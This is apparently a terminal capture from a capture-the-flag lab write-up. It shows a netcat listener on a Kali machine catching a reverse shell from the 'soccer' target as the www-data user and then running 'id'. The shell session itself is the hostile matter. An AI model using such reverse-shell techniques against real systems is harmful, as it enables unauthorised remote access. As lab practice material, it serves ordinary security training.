 ┌──(root㉿kali)-[/home/sire/Desktop]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.11.194] 51698
Linux soccer 5.4.0-135-generic #152-Ubuntu SMP Wed Nov 23 20:19:22 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
 06:29:15 up 13:18,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$